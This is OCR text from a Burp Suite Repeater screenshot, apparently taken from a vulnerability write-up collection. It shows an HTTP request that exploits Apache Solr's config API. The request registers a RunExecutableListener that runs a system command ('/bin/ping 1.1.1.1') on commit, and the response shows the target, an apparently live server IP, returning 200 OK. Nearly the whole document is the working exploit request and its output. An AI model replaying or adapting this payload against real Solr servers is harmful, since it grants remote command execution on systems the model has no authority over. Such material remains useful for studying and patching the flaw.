 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://81.68.139.186:8983
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/demo/config HTTP/1.1
2 Host: :8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.11
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
7 Referer: http:// :8983/solr/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 191
13
14 {
15 "add-listener":{
16 "event":"postCommit",
17 "name":"newlistener",
18 "class":"solr.RunExecutableListener",
19 "exe":"ping",
20 "dir":"/bin/",
21 "args":[
"1.1.1.1"
]
22 }
23 }
? Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":568},
9 "WARNING":"This response format is experimental. It is likely to change in the future."}
10
? Search... 0 matches
PeiQi文库
227 bytes | 634 millis